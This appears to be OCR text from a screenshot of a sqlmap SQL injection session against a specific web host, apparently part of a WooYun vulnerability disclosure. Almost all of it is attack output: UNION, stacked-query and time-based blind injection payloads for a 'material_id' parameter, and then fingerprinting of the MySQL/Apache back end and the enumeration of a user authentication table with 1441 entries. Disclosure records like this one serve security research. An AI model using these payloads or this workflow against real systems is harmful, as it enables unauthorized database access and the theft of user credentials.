 Title: MySQL UNION query (NULL) - 4 columns
    Payload: material_id=-3738' UNION ALL SELECT NULL,NULL,CONCAT(0x717a766871,0
x416a64467a6761707a58,0x716e756c71),NULL#&show_id=1

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: material_id=1'; SELECT SLEEP(5)-- &show_id=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: material_id=1' AND SLEEP(5) AND 'QMJx'='QMJx&show_id=1
---
[22:47:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0
Database: db_user
+---------------+---------+
¦ Table         ¦ Entries ¦
+---------------+---------+
¦ t_user_authen ¦ 1441    ¦
+---------------+---------+

[22:47:24] [INFO] fetched data logged to text files under 'C:\Users\cuiyunnan\.s
qlmap\output\106.3.36.125'

[*] shutting down at 22:47:24

www.wooyun.org
C:\Users\cuiyunnan\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>
搜狗拼音输入法 半 :